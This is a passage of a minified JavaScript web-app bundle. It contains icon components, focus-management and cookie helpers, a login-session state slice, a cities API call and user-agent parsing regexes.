2 2 2h12c1.1 0 2-.9 2-2v-3h-2zm-1-4-1.41-1.41L13 12.17V4h-2v8.17L8.41 9.59 7 11l5 5 5-5z"},child:[]}]})(e)}function ed(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm0 10.99h7c-.53 4.12-3.28 7.79-7 8.94V12H5V6.3l7-3.11v8.8z"},child:[]}]})(e)}function ef(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"},child:[]}]})(e)}function eh(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15 1H9v2h6V1zm-4 13h2V8h-2v6zm8.03-6.61 1.42-1.42c-.43-.51-.9-.99-1.41-1.41l-1.42 1.42A8.962 8.962 0 0 0 12 4c-4.97 0-9 4.03-9 9s4.02 9 9 9a8.994 8.994 0 0 0 7.03-14.61zM12 20c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"},child:[]}]})(e)}function ep(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m20.5 3-.16.03L15 5.1 9 3 3.36 4.9c-.21.07-.36.25-.36.48V20.5c0 .28.22.5.5.5l.16-.03L9 18.9l6 2.1 5.64-1.9c.21-.07.36-.25.36-.48V3.5c0-.28-.22-.5-.5-.5zM10 5.47l4 1.4v11.66l-4-1.4V5.47zm-5 .99 3-1.01v11.7l-3 1.16V6.46zm14 11.08-3 1.01V6.86l3-1.16v11.84z"},child:[]}]})(e)}function em(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"},child:[]}]})(e)}},33875:e=>{e.exports=function(e,t,r,n){var o=r?r.call(n,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),l=0;l<i.length;l++){var c=i[l];if(!s(c))return!1;var u=e[c],d=t[c];if(!1===(o=r?r.call(n,u,d,c):void 0)||void 0===o&&u!==d)return!1}return!0}},36078:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.canUseDOM=t.SafeNodeList=t.SafeHTMLCollection=void 0;var n=function(e){return e&&e.__esModule?e:{default:e}}(r(78755)).default,o=n.canUseDOM?window.HTMLElement:{};t.SafeHTMLCollection=n.canUseDOM?window.HTMLCollection:{},t.SafeNodeList=n.canUseDOM?window.NodeList:{},t.canUseDOM=n.canUseDOM,t.default=o},36893:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){o=[]},t.log=function(){},t.handleBlur=s,t.handleFocus=l,t.markForFocusLater=function(){o.push(document.activeElement)},t.returnFocus=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=null;try{0!==o.length&&(t=o.pop()).focus({preventScroll:e});return}catch(e){console.warn(["You tried to return focus to",t,"but it is not in the DOM anymore"].join(" "))}},t.popWithoutFocus=function(){o.length>0&&o.pop()},t.setupScopedFocus=function(e){i=e,window.addEventListener?(window.addEventListener("blur",s,!1),document.addEventListener("focus",l,!0)):(window.attachEvent("onBlur",s),document.attachEvent("onFocus",l))},t.teardownScopedFocus=function(){i=null,window.addEventListener?(window.removeEventListener("blur",s),document.removeEventListener("focus",l)):(window.detachEvent("onBlur",s),document.detachEvent("onFocus",l))};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(77289)),o=[],i=null,a=!1;function s(){a=!0}function l(){a&&(a=!1,i&&setTimeout(function(){i.contains(document.activeElement)||((0,n.default)(i)[0]||i).focus()},0))}},36979:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>l,V8:()=>a});var n=r(11413),o=r(29728);let i={get:e=>{var t;let r=null==e||null==(t=e.req)?void 0:t.headers.cookie;return(0,o.w)(o.S.get("/web_api/v1/login_sessions",{headers:r?{Cookie:r}:{}}))}},a=(0,n.zD)("session/fetchLoginSessions",async()=>{let e=await i.get();return"success"===e.status?{status:e.status,loginSession:e.response.data.login_session,flash:e.response.data.flash}:{status:e.status}}),s=(0,n.Z0)({name:"session",initialState:{loginStatus:"unchecked",loginSession:null,flash:null},reducers:{setLoginSession:(e,t)=>{e.loginStatus="loggedIn",e.loginSession=t.payload,e.flash=null},unsetLoginSession:e=>{e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null}},extraReducers:e=>{e.addCase(a.rejected,e=>{e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null}),e.addCase(a.fulfilled,(e,t)=>{"success"===t.payload.status?(e.loginStatus="loggedIn",e.loginSession=t.payload.loginSession,e.flash=t.payload.flash):(e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null)})}}),l=s.reducer,{setLoginSession:c,unsetLoginSession:u}=s.actions},38167:function(e,t){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function n(e,t){var r=Object.getOwnPropertyNames(e),n=Object.getOwnPropertyNames(t);if(r.length!==n.length)return!1;for(var o=0;o<r.length;o++){var i=r[o];if(e[i]!==t[i])return!1}return!0}Object.defineProperty(t,"__esModule",{value:!0}),t.areCookiesEqual=t.hasSameProperties=t.createCookie=t.isBrowser=void 0,t.isBrowser=function(){return"undefined"!=typeof window},t.createCookie=function(e,t,n){var o=n.sameSite;!0===o&&(o="strict"),(void 0===o||!1===o)&&(o="lax");var i=r(r({},n),{sameSite:o});return delete i.encode,r({name:e,value:t},i)},t.hasSameProperties=n,t.areCookiesEqual=function(e,t){var o=e.sameSite===t.sameSite;return"string"==typeof e.sameSite&&"string"==typeof t.sameSite&&(o=e.sameSite.toLowerCase()===t.sameSite.toLowerCase()),n(r(r({},e),{sameSite:void 0}),r(r({},t),{sameSite:void 0}))&&o}},38667:(e,t,r)=>{"use strict";r.d(t,{M:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/cities",{params:{prefecture_id:e}}))}},38806:(e,t,r)=>{"use strict";e.exports=r(29429)},39746:function(e,t,r){var n;!function(o,i){"use strict";var a="function",s="undefined",l="object",c="string",u="major",d="model",f="name",h="type",p="vendor",m="version",g="architecture",y="console",b="mobile",v="tablet",w="smarttv",x="wearable",_="embedded",C="Amazon",A="Apple",k="ASUS",j="BlackBerry",S="Browser",E="Chrome",O="Firefox",T="Google",z="Huawei",I="Microsoft",R="Motorola",M="Opera",P="Samsung",L="Sharp",H="Sony",F="Xiaomi",B="Zebra",D="Facebook",N="Chromium OS",U="Mac OS",V=" Browser",$=function(e,t){var r={};for(var n in e)t[n]&&t[n].length%2==0?r[n]=t[n].concat(e[n]):r[n]=e[n];return r},W=function(e){for(var t={},r=0;r<e.length;r++)t[e[r].toUpperCase()]=e[r];return t},q=function(e,t){return typeof e===c&&-1!==Y(t).indexOf(Y(e))},Y=function(e){return e.toLowerCase()},G=function(e,t){if(typeof e===c)return e=e.replace(/^\s\s*/,""),typeof t===s?e:e.substring(0,500)},X=function(e,t){for(var r,n,o,s,c,u,d=0;d<t.length&&!c;){var f=t[d],h=t[d+1];for(r=n=0;r<f.length&&!c&&f[r];)if(c=f[r++].exec(e))for(o=0;o<h.length;o++)u=c[++n],typeof(s=h[o])===l&&s.length>0?2===s.length?typeof s[1]==a?this[s[0]]=s[1].call(this,u):this[s[0]]=s[1]:3===s.length?typeof s[1]!==a||s[1].exec&&s[1].test?this[s[0]]=u?u.replace(s[1],s[2]):void 0:this[s[0]]=u?s[1].call(this,u,s[2]):void 0:4===s.length&&(this[s[0]]=u?s[3].call(this,u.replace(s[1],s[2])):i):this[s]=u||i;d+=2}},K=function(e,t){for(var r in t)if(typeof t[r]===l&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(q(t[r][n],e))return"?"===r?i:r}else if(q(t[r],e))return"?"===r?i:r;return t.hasOwnProperty("*")?t["*"]:e},Z={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},J={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[m,[f,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[m,[f,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[f,m],[/opios[\/ ]+([\w\.]+)/i],[m,[f,M+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[m,[f,M+" GX"]],[/\bopr\/([\w\.]+)/i],[m,[f,M]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[m,[f,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[m,[f,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[f,m],[/quark(?:pc)?\/([-\w\.]+)/i],[m,[f,"Quark"]],[/\bddg\/([\w\.]+)/i],[m,[f,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[m,[f,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[m,[f,"WeChat"]],[/konqueror\/([\w\.]+)/i],[m,[f,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[m,[f,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[m,[f,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[m,[f,"Smart Lenovo "+S]],[/(avast|avg)\/([\w\.]+)/i],[[f,/(.+)/,"$1 Secure "+S],m],[/\bfocus\/([\w\.]+)/i],[m,[f,O+" Focus"]],[/\bopt\/([\w\.]+)/i],[m,[f,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[m,[f,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[m,[f,"Dolphin"]],[/coast\/([\w\.]+)/i],[m,[f,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[m,[f,"MIUI"+V]],[/fxios\/([\w\.-]+)/i],[m,[f,O]],[/\bqihoobrowser\/?([\w\.]*)/i],[m,[f,"360"]],[/\b(qq)\/([\w\.]+)/i],[[f,/(.+)/,"$1Browser"],m],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[f,/(.+)/,"$1"+V],m],[/samsungbrowser\/([\w\.]+)/i],[m,[f,P+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[m,[f,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[f,"Sogou Mobile"],m],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[f,m],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[f],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[m,f],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[f,D],m],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[f,m],[/\bgsa\/([\w\.]+) .*safari\//i],[m,[f,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[m,[f,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[m,[f,E+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[f,E+" WebView"],m],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[m,[f,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[f,m],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[m,[f,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[m,f],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[f,[m,K,{"1.0":"/8","1.2":"/1","1.3":"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[f,m],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[f,"Netscape"],m],[/(wolvic|librewolf)\/([\w\.]+)/i],[f,m],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[m,[f,O+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[f,[m,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[f,[m,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[g,"amd64"]],[/(ia32(?=;))/i],[[g,Y]],[/((?:i[346]|x)86)[;\)]/i],[[g,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[g,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[g,"armhf"]],[/windows (ce|mobile); ppc;/i],[[g,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[g,/ower/,"",Y]],[/(sun4\w)[;\)]/i],[[g,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[g,Y]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[d,[p,P],[h,v]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[d,[p,P],[h,b]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[d,[p,A],[h,b]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[d,[p,A],[h,v]],[/(macintosh);/i],[d,[p,A]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[d,[p,L],[h,b]],[/(?:honor)([-\w ]+)[;\)]/i],[d,[p,"Honor"],[h,b]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[d,[p,z],[h,v]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[d,[p,z],[h,b]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i],[[d,/_/g," "],[p,F],[h,b]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[d,/_/g," "],[p,F],[h,v]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[d,[p,"OPPO"],[h,b]],[/\b(opd2\d{3}a?) bui/i],[d,[p,"OPPO"],[h,v]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[d,[p,"Vivo"],[h,b]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[d,[p,"Realme"],[h,b]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[d,[p,R],[h,b]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[d,[p,R],[h,v]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[d,[p,"LG"],[h,v]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[d,[p,"LG"],[h,b]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[d,[p,"Lenovo"],[h,v]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[d,/_/g," "],[p,"Nokia"],[h,b]],[/(pixel c)\b/i],[d,[p,T],[h,v]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[d,[p,T],[h,b]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[d,[p,H],[h,b]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[d,"Xperia Tablet"],[p,H],[h,v]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[d,[p,"OnePlus"],[h,b]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[d,[p,C],[h,v]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[d,/(.+)/g,"Fire Phone $1"],[p,C],[h,b]],[/(playbook);[-\w\),; ]+(rim)/i],[d,p,[h,v]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[d,[p,j],[h,b]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[d,[p,k],[h,v]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[d,[p,k],[h,b]],[/(nexus 9)/i],[d,[p,"HTC"],[h,v]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[p,[d,/_/g," "],[h,b]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[d,[p,"TCL"],[h,v]],[/(itel) ((\w+))/i],[[p,Y],d,[h,K,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[d,[p,"Acer"],[h,v]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[d,[p,"Meizu"],[h,b]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[d,[p,"Ulefone"],[h,b]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[d,[p,"Energizer"],[h,b]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[d,[p,"Cat"],[h,b]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[d,[p,"Smartfren"],[h,b]],[/droid.+; (a(?:015|06[35]|142p?))/i],[d,[p,"Nothing"],[h,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (imo) ((?!tab)[\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[p,d,[h,b]],[/(imo) (tab \w+)/i,/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[p,d,[h,v]],[/(surface duo)/i],[d,[p,I],[h,v]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[d,[p,"Fairphone"],[h,b]],[/(u304aa)/i],[d,[p,"AT&T"],[h,b]],[/\bsie-(\w*)/i],[d,[p,"Siemens"],[h,b]],[/\b(rct\w+) b/i],[d,[p,"RCA"],[h,v]],[/\b(venue[\d ]{2,7}) b/i],[d,[p,"Dell"],[h,v]],[/\b(q(?:mv|ta)\w+) b/i],[d,[p,"Verizon"],[h,v]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[d,[p,"Barnes & Noble"],[h,v]],[/\b(tm\d{3}\w+) b/i],[d,[p,"NuVision"],[h,v]],[/\b(k88) b/i],[d,[p,"ZTE"],[h,v]],[/\b(nx\d{3}j) b/i],[d,[p,"ZTE"],[h,b]],[/\b(gen\d{3}) b.+49h/i],[d,[p,"Swiss"],[h,b]],[/\b(zur\d{3}) b/i],[d,[p,"Swiss"],[h,v]],[/\b((zeki)?tb.*\b) b/i],[d,[p,"Zeki"],[h,v]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[p,"Dragon Touch"],d,[h,v]],[/\b(ns-?\w{0,9}) b/i],[d,[p,"Insignia"],[h,v]],[/\b((nxa|next)-?\w{0,9}) b/i],[d,[p,"NextBook"],[h,v]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[p,"Voice"],d,[h,b]],[/\b(lvtel\-)?(v1[12]) b/i],[[p,"LvTel"],d,[h,b]],[/\b(ph-1) /i],[d,[p,"Essential"],[h,b]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[d,[p,"Envizen"],[h,v]],[/\b(trio[-\w\. ]+) b/i],[d,[p,"MachSpeed"],[h,v]],[/\btu_(1491) b/i],[d,[p,"Rotor"],[h,v]],[/(shield[\w ]+) b/i],[d,[p,"Nvidia"],[h,v]],[/(sprint) (\w+)/i],[p,d,[h,b]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[p,I],[h,b]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[d,[p,B],[h,v]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[d,[p,B],[h,b]],[/smart-tv.+(samsung)/i],[p,[h,w]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[p,P],[h,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[p,"LG"],[h,w]],[/(apple) ?tv/i],[p,[d,A+" TV"],[h,w]],[/crkey/i],[[d,E+"cast"],[p,T],[h,w]],[/droid.+aft(\w+)( bui|\))/i],[d,[p,C],[h,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[d,[p,L],[h,w]],[/(bravia[\w ]+)( bui|\))/i],[d,[p,H],[h,w]],[/(mitv-\w{5}) bui/i],[d,[p,F],[h,w]],[/Hbbtv.*(technisat) (.*);/i],[p,d,[h,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[p,G],[d,G],[h,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[h,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[p,d,[h,y]],[/droid.+; (shield) bui/i],[d,[p,"Nvidia"],[h,y]],[/(playstation [345portablevi]+)/i],[d,[p,H],[h,y]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[d,[p,I],[h,y]],[/\b(sm-[lr]\d\d[05][fnuw]?s?)\b/i],[d,[p,P],[h,x]],[/((pebble))app/i],[p,d,[h,x]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[d,[p,A],[h,x]],[/droid.+; (glass) \d/i],[d,[p,T],[h,x]],[/droid.+; (wt63?0{2,3})\)/i],[d,[p,B],[h,x]],[/droid.+; (glass) \d/i],[d,[p,T],[h,x]],[/(pico) (4|neo3(?: link|pro)?)/i],[p,d,[h,x]],[/; (quest( \d| pro)?)/i],[d,[p,D],[h,x]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[p,[h,_]],[/(aeobc)\b/i],[d,[p,C],[h,_]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[d,[h,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[d,[h,v]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[h,v]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[h,b]],[/(android[-\w\. ]{0,9});.+buil/i],[d,[p,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[m,[f,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[f,m],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[m,[f,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[f,m],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[m,f]],os:[[/microsoft (windows) (vista|xp)/i],[f,m],[/(windows (?:phone(?: os)?|mobile))[\/ 